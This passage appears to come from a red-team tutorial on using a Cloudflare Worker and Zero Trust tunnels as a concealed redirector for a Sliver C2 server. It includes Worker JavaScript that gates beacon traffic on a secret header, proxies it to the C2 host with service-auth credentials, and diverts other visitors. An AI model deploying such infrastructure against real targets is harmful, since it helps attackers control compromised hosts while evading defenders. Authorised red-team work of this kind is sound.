
Once you generate the service token, it will be displayed only once. Ensure you securely record both the CF-Access-Client-Id and CF-Access-Client-Secret. These credentials should be added to your wrangler.toml/wrangler.jsonc file and then added to index.js to modify the requests so that beacons can connect and the tunnels are completely secured.
Remember, as mentioned before, you should create a pair of tokens for each tunnel you create so the worker knows which tunnel to redirect the request to if you want to follow my personal approach.
Click to expand
Service Token
Your Worker is now configured to utilize a token for accessing Cloudflare's Zero Trust tunnels. The next step involves setting up validation for this token within the tunnels themselves.

To achieve this, create three applications corresponding to your three tunnel URLs:
1. Navigate to Access > Applications in the Cloudflare Zero Trust dashboard.
2. Click on Add an application.
3. Select Self-hosted as the application type. 
This process ensures that each tunnel is properly secured and accessible only through the defined applications. 

Click to expand
Self Hosted App
Now we enter the application name and link it to the tunnel we created earlier. In this case, we'll use the C2 tunnel, so the Application Domain will be c2.redacted.com for example:
Click to expand
Add

Next, we'll define the policies that determine which requests are permitted through the application into the tunnel. If you haven't created any policies yet, you'll need to set them up now.
In this step, select the previously configured Service Auth access method. This ensures that only requests containing the CF-Access-Client-Id and CF-Access-Client-Secret headers are granted access—effectively allowing only our configured Worker, which automatically includes these headers, to pass through. Select Service Auth in the Action drop-down menu.
Click to expand
Add Policy
Once the policy is created, we just need to add it to the application, and our tunnel will be completely secured so that only the worker can access it:

Click to expand
Policy
Finally, we need to make some modifications to the Worker code, specifically in index.js, to add the specific headers, CF-Access-Client-Id and CF-Access-Client-Secret, so the Worker includes them in the requests and can connect to the tunnels we just created (if you don't want to hardcode the secrets, you'll need to add the values of the previous headers in wrangler.toml/wrangler.jsonc):
JAVASCRIPT// Verify X-RT-C2 header with value 0XH3L1X if (request.headers.get("X-RT-C2") === "0XH3L1X") { // Instead of redirecting, we act as a complete proxy const workerURL = "https://redacted-worker-hacker-boss.dev/"; const stripPayload = request.url.replace(workerURL, ""); const targetUrl = "https://c2.redacted.com/" + stripPayload; // Add Service Auth Headers from Zero Trust Cloudflare to the request const serviceAuthHeaders = new Headers(request.headers); serviceAuthHeaders.set("CF-Access-Client-Id", "<your-client-id>"); serviceAuthHeaders.set("CF-Access-Client-Secret", "<your-client-secret>"); // Create a new request maintaining all the details from the original const modifiedRequest = new Request(targetUrl, { method: request.method, headers: serviceAuthHeaders, // Use the modified headers body: request.body }); // Make the request to the destination server and return the response return fetch(modifiedRequest); }
Now our worker is completely configured and secured so that only the C2 and File Server can access it and redirect valid requests to our C2 or File Server while redirecting invalid ones to an arbitrary page like honeypot.com.
Click to expand
Zero Trust Check
Testing
C2 Point of View
First, we connect to Sliver and open the HTTP listener on port 80:

Click to expand
Sliver
On the other hand, on the same machine where we have our C2, we'll run the Cloudfared daemon so the tunnel is active and we can receive beacon requests:
